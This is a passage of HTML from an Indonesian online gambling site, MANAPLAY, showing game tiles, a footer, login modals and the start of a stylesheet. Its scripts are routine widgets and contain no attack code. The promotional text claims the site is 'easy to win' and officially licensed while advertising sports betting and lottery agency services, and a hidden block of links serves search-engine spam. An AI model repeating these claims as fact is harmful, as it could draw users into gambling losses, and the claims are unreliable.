                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">777 Rush</div>
                        </div>
                            <div class="game-item" data-game="Lucky Lucky Nexus">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Lucky Lucky Nexus" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Lucky Nexus">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Lucky Lucky Nexus</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="LE COWBOY">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" type="image/jpeg" /><img alt="LE COWBOY" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="LE COWBOY">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">LE COWBOY</div>
                        </div>
                            <div class="game-item" data-game="JetX">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250528" type="image/jpeg" /><img alt="JetX" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/SMARTSOFT/JetX_JetX.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="JetX">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">JetX</div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
</div>
                    </div>
                </div>
            


<div class="telegram-banner-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <a href="https://t.me/manaplbot" rel="nofollow" target="_blank">

                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" type="image/webp" /><img alt="Telegram" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-desktop-id.webp?v=20250528" /></picture>
                </a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>



    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6 bank-list-container">
                    <p class="footer-section-title">
                        Metode Pembayaran
                    </p>
                    <ul class="bank-list">
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT QR" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT VA BCA" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT EMONEY OVO" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT EMONEY DANA" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" width="80" /></picture>
                                </div>
                            </li>

                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1756650263510.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/BNI_3d30334c-d871-46fb-80b3-0fcb12f99b87_1754493288137.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/BRI_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1754493297687.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1755001136640.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/OVO_ddd6e876-f366-4b0b-a506-d0e8210c55e9_1754395810703.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/TELKOMSEL_8136018c-9578-497a-9320-2e1fdfbefbee_1758292437667.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                            <li>
                                <div data-online="true">
                                        <img src="https://api2-mnp.imgzm.com/images//aGzFHUQ5Xw4/XL_235966ee-607f-48ce-af0a-8c9a9cd3b534_1758292446540.png" alt="Bank" width="80" height="40" loading="lazy" />
                                </div>
                            </li>
                    </ul>
                </div>
                <div class="col-md-6 contact-container">
                    <p class="footer-section-title">
                        Hubungi Kami
                    </p>
                    <ul class="contact-list">
                            <li>
                                <a href="https://t.me/manaplayindonesia1" target="_blank" rel="noopener nofollow">
                                    <i>
                                        <img alt="Contact" height="34" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/contact-us/telegram.svg?v=20250528" width="34" />
                                    </i>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                </div>
                <div class="col-md-5">
                        <p class="footer-section-title">
                            Bersertifikasi Dari
                        </p>
    <ul class="hover-list">
        <li>
            <a href="https://siamengine.com/" target="_blank" rel="nofollow noopener" class="powered-by-link">
                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine.png?v=20250528" type="image/png" /><img alt="siam-engine" class="powered-by-logo" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine.png?v=20250528" /></picture>
                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine-active.png?v=20250528" type="image/png" /><img alt="siam-engine" class="powered-by-logo" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/platform-engine/siam-engine-active.png?v=20250528" /></picture>
            </a>
        </li>
    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support.png?v=20250528" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support.png?v=20250528" width="78" /></picture>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250528" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250528" width="78" /></picture>
                        </li>
                        <li>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus.png?v=20250528" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus.png?v=20250528" width="41" /></picture>
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250528" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250528" width="41" /></picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome.png?v=20250528" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome-active.png?v=20250528" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/chrome-active.png?v=20250528" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge.png?v=20250528" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge-active.png?v=20250528" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/edge-active.png?v=20250528" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox.png?v=20250528" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox-active.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox-active.png?v=20250528" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/footer/firefox-active.png?v=20250528" width="41" /></picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                    <div class="site-description">
                        <h1><span style="color: #9119ff">MANAPLAY : Platform Top Online Games Alternatif Terbaru Gampang Menang</span></h1>

<p><span style="color: #9119ff"<a href="https://manaplayindonesia.com/">MANAPLAY</a></span> adalah platform game online internasional resmi khusus Indonesia yang menghadirkan berbagai game online pilihan. Gunakan link daftar login MANAPLAY dan nikmati berbagai game online terlengkap dengan lisensi internasional resmi yang menjaga keamanan data dan privasi pengguna.</p>

<p>MANAPLAY menghadirkan berbagai online games populer di Indonesia. Dimana kami adalah salah satu agen bola, agen togel, dan berbagai game online terbaik yang mencakup berbagai bidang permainan dari puluhan provider internasional. MANAPLAY kini hadir sebagai salah satu platform game online indonesia yang didukung oleh customer service profesional online 24 jam, cukup login lalu anda bisa menghubungi kami via livechat , WhatsApp, ataupun sosial media manaplay resmi.</p>

<p>Gunakan fitur Manaplay Daftar resmi dan miliki akun game online terlengkap dengan fitur canggih serta tampilan modern. Didukung dengan layanan pelanggan 24 jam yang selalu siap membantu apapun kendala anda, dilengkapi dengan lisensi internasional tentunya menjadikan manaplay sebagai platform game online internasional pilihan masyarakat Indonesia.</p>

<p>Sangat mudah mulai bermain di platform game online terbaik Manaplay, cukup miliki akun melalui link daftar Manaplay, cukup lengkapi formulir pendaftaran sekitar 1 menit dan akun anda siap untuk digunakan. Akun langsung dapat digunakan tanpa perlu waktu lama, para pemlik akun dapat langsung login dan memilih daftar game yang dapat dimainkan. Jangan lupa untuk memperhatikan promosi ataupun bonus yang berlangsung setelah login untuk pengalaman bermain yang lebih maksimal.</p>

<p>Cara login Manaplay juga sangat mudah, pastikan link login tersebut adalah link resmi MANAPLAY melalui sosial media atau gunakan group sosial media kami untuk memastikan apakah link login yang diakses adalah link resmi. Setelah memastikan link tersebut resmi, cukup login lalu perhatikan apakah betul anda sampai di platform game online kesayangan anda.</p>

<p>Kami juga memberikan kemudahan kepada anda sehingga anda bisa menikmati permainan ini jauh lebih nyaman. Dapatkan akses nonton bola online sekarang juga di website kami, sambil menikmati permainan sepak bola online. Akses berbagai fitur lewat link MANAPLAY Login resmi dan rasakan segala jenis permainan Game Online terbaik yang tentunya menguntungkan. Anda hanya cukup mendaftarkan diri anda sekali saja untuk bisa memainkan semua game Manaplay Indonesia.</p>
<br>
<a href="//www.dmca.com/Protection/Status.aspx?ID=4a2ac1fb-2897-4c56-b27e-e9066852c580" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=4a2ac1fb-2897-4c56-b27e-e9066852c580"  alt="DMCA.com Protection Status" /></a>
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<div style="display: none">
<p><a href="https://linklist.bio/manaplay/">manaplay</a></p>
<p><a href="https://lit.link/en/manaplay/">manaplay</a></p>
<p><a href="https://linklist.bio/manaplaylink/">manaplay</a></p>
<p><a href=https://solo.to/manaplay/">manaplay</a></p>
<p><a href=https://mez.ink/manaplay/">manaplay</a></p>
<p><a href=https://linkr.bio/manaplay/">manaplay</a></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-links-container">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer-links-content">
                            <div class="footer-logo">
                                <img alt="Logo" loading="lazy" src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/logo_a519b969-de8e-4e60-ab01-a5a6c4310990_1762962352110.gif" />
                            </div>
                        <ul class="footer-links">
                                <li>
                                        <a href="/desktop/info/about">TENTANG KAMI</a>
                                </li>
                                <li>
                                        <a href="/desktop/info/responsible-gambling">RESPONSIBLE GAMBLING</a>
                                </li>
                                <li>
                                        <a href="/desktop/info/pusat-bantuan">PUSAT BANTUAN</a>
                                </li>
                                <li>
                                        <a href="/desktop/info/terms-condition">SYARAT &amp; KETENTUAN</a>
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright-container">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright">
                            ©2025 MANAPLAY. Hak cipta dilindungi | 18+
                            <ul class="social-media-list">
                                    <li>
                                        <a href="https://www.facebook.com/groups/manaplayofficial" target="_blank" rel="nofollow">
                                            <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/Facebook_10478d36-f21c-4df3-beb2-075437d1d7f6_1760678447813.png" alt="Social" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://t.me/manaplayindonesia1" target="_blank" rel="nofollow">
                                            <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/Telegram_a7d44df9-dc52-4655-a4ef-0926a9bb8f61_1744106838380.png" alt="Social" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://instagram.com/manaplay.official" target="_blank" rel="nofollow">
                                            <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/Instagram_f5e1163c-f8ac-45ba-a5d0-0fd61d9570af_1744209635580.png" alt="Social" width="32" height="32" loading="lazy" />
                                        </a>
                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    


<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="" aria-label="Popup Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="--desktop-popup-alert-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/popup/alert.png?v=20250528);;--desktop-popup-notification-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/popup/notification.png?v=20250528);;--mobile-popup-alert-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/mobile/layout/popup/alert.png?v=20250528);;--mobile-popup-notification-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/mobile/layout/popup/notification.png?v=20250528);;--event-giveaway-popper-src: url(//d33egg70nrp50s.cloudfront.net/Images/giveaway/popper.png?v=20250528);">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title" id="popup_modal_title">
                    
                </h4>
            </div>
            <div class="modal-body" id="popup_modal_body">
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
                    OK
                </button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
                    Tidak
                </button>
                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
                    Ya
                </button>
            </div>
        </div>
    </div>
</div>


    <script src='/bundles/zelma-v2-charlie-desktop-js?v=z2vTKqusl8W0ubKkrvz3_mf7YHR8fK53lZwHIDgiMOA1' defer></script>


    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>

    
    <script src='/bundles/Home/zelma-v2-charlie-desktop-js?v=ir9CDzox0AkwnnY7yWEygR2RCTU97HyIA4ZtHvPOMhY1' defer></script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>






            <template id="live_chat_template">
            <!-- Begin of Chaport Live Chat code -->
<script type="text/javascript">
(function(w,d,v3){
w.chaportConfig = {
appId : '67c29af8dc45f0b73cc36a99'
};

if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
</script>
<!-- End of Chaport Live Chat code -->
        </template>
        <script>
            window.addEventListener('DOMContentLoaded', () => {
                const template = document.querySelector('#live_chat_template');

                document.body.append(template.content.cloneNode(true));
            });
        </script>


        <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>

    





    


<div id="telegram_login_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
<form action="/Account/OtpLogin" id="login_otp_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="q7asnFy2RrLRpzmoP2MlLakqroW_fEX2ebasXp-6EVEJp941qipOvp5Xo7NpYsDu7j4lDvybacA-mi4j_0McLRzUHao1" />                    <div class="form-group text-center">
                        Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
                    </div>
                    <div class="form-group">
                        <label for="UserName">Nama Pengguna</label>
                        <input class="form-control" type="text" name="Username" id="login_otp_username" placeholder="Nama Pengguna" required data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." />
                    </div>
                    <div class="standard-button-group form-group">
                        <input type="button" class="standard-secondary-button btn btn-primary" id="telegram_login_get_otp_submit_button" data-otp-channel="Telegram" value="Kirim">
                    </div>
                    <span class="show_otp_popup_button" data-otp-channel-type="Telegram"></span>
                    <input type="hidden" name="otp" class="otp_hidden_input" data-channel-type="Telegram" />
</form>            </div>
        </div>
    </div>
</div>
<div id="telegram_error_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group text-center">
                    <span id="otp_login_error"></span>
                </div>
                <div class="standard-button-group form-group">
                    <a href="https://t.me/manaplbot" rel="nofollow" target="_blank" class="standard-secondary-button btn btn-primary">manaplbot</a>
                </div>
            </div>
        </div>
    </div>
</div>
        <div id="login_otp_popup_container"></div>

<script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script>
        <script type="text/javascript">
            window.addEventListener('DOMContentLoaded', () => {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
            });
        </script>

    <div class="search-popup-container" id="search_popup_container"></div>




    <script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e418b82f6ba648d58c282584074bd2ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://manaplayindonesia.com/Content/Theme/zelma-v2-charlie-desktop-dark-purple-css?v=CaKNe_sqEAQLDEP4tQcK0OlvMKtuTbSDf5u2llVGg5I1
body_size: 8142
content:
:root{--default:transparent;--default-box-shadow:rgba(0,0,0,.2);--default-scrollbar-thumb-bg:#dadddf;--default-body-bg:#0e0e0e;--default-data-cntr-bg:#0e0e0e;--default-topbar-cntr-bg:radial-gradient(farthest-corner at 20% 0,#7500b8 0%,#260040 50%);--default-topbar-color:#fff;--default-topbar-item-border-left:#ccc;--default-topbar-link-hover-color:#fff;--default-topbar-cntr-user-menu-bg:#000;--default-topbar-cntr-user-menu-border-bg:#313131;--default-contact-us-btn-color:#fff;--default-language-selector-cntr-color:#fff;--default-language-selector-border-top:#fff;--default-language-selector-active-border-bottom:#fff;--default-language-selector-bg:#242424;--default-language-selector-color:#fff;--default-language-selector-link-hover-bg:#9e4be7;--default-language-selector-link-hover-color:#fff;--default-user-nav-home-btn-bg:#8437c8;--default-user-nav-home-btn-active-bg:#9e4be7;--default-logout-btn-bg:#777;--default-logout-btn-color:#fff;--default-logout-btn-hover-bg:#8437c8;--default-user-menu-bg:#000;--default-user-menu-link-color:#fff;--default-user-menu-link-hover-bg:#8437c8;--default-user-menu-link-hover-color:#fff;--default-user-menu-link-border-left:#fff;--default-site-header-bg:linear-gradient(to bottom,#bb61ff 0%,#6600bf 30%,#460096 100%);--default-top-menu-link-color:#fff;--default-top-menu-home-bg:#0f0f11;--default-top-menu-link-hover-color:#000;--default-top-menu-link-active-bg:#000;--default-top-menu-link-active-border:#9429ff;--default-site-footer-bg:#202020;--default-site-footer-color:#fff;--default-site-footer-border-top:#333;--default-footer-separator-border:#545454;--default-footer-links-bg:#0e0e0e;--default-footer-links-color:#fff;--default-footer-links-border-left:#ccc;--default-footer-links-hover-color:#b461ff;--default-copyright-cntr-bg:#5e0093;--default-copyright-cntr-color:#fff;--default-copyright-color:#fff;--default-main-menu-bg:#191919;--default-main-menu-border:#404040;--default-main-menu-outer-cntr-link-bg:#282830;--default-main-menu-outer-cntr-link-border:#3f3f3f;--default-main-menu-link-color:#fff;--default-main-menu-outer-cntr-link-hover-border:#6b6b6b;--default-main-menu-outer-cntr-link-active-border:#c96bff;--default-modal-header-bg:#3a0064;--default-modal-header-color:#fff;--default-modal-close-btn-bg:#a82dd9;--default-modal-close-btn-color:#fff;--default-modal-content-bg:#1a1a1a;--default-modal-body-bg:#1a1a1a;--default-modal-body-color:#fff;--default-modal-footer-bg:#1a1a1a;--default-modal-footer-border-top:#1a1a1a;--default-modal-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--default-modal-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--default-popup-modal-maintenance-span-bg:rgba(255,255,255,.15);--default-popup-modal-maintenance-span-color:#ddd;--default-modal-overlay-bg:rgba(0,0,0,.5);--default-form-cntr-bg:#1a1a1a;--default-form-cntr-border:#2f2f2f;--default-form-title-color:#fff;--default-form-title-before-bg:#b23dff;--default-form-content-bg:#1a1a1a;--default-form-content-color:#fff;--default-page-title-border-bottom:#333;--default-reporting-table-header-bg:linear-gradient(to 